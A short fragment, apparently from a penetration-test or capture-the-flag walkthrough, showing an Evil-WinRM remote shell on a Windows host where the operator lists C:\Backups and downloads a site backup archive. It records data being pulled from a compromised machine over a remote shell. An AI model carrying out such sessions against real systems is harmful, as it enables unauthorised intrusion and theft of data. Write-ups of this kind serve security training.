 *Evil-WinRM* PS C:\> cd Backups
*Evil-WinRM* PS C:\Backups> ls
Directory: C:\Backups
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/8/2025 8:22 AM 4639546 site-backup-2024-12-30.zip
*Evil-WinRM* PS C:\Backups> download site-backup-2024-12-30.zip
Info: Downloading C:\Backups\site-backup-2024-12-30.zip to site-backup-2024-12-
0.zip